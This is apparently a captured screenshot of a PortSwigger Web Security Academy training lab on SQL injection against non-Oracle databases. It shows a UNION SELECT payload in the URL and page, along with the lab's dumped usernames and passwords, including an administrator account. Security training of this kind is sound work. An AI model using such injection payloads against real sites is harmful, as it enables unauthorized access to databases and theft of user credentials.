 https://acfb1f421f5f7efa80962995007800d9.web-security-academy.net/filter?category=' UNION SELECT username_kwdcsh,password_possgi 90%
ng Kali Tools Kali Forums Kali Docs NetHunter Offensive Securi… MSFU Exploit-DB GHDB
Web Security Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_kwdcsh,password_possgi FROM
users_uiykfb--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
wiener
scvoey9py6bo9za931er
administrator
w4slufwjayp9be2uflcp
carlos
olyibzw0svytse3j0scw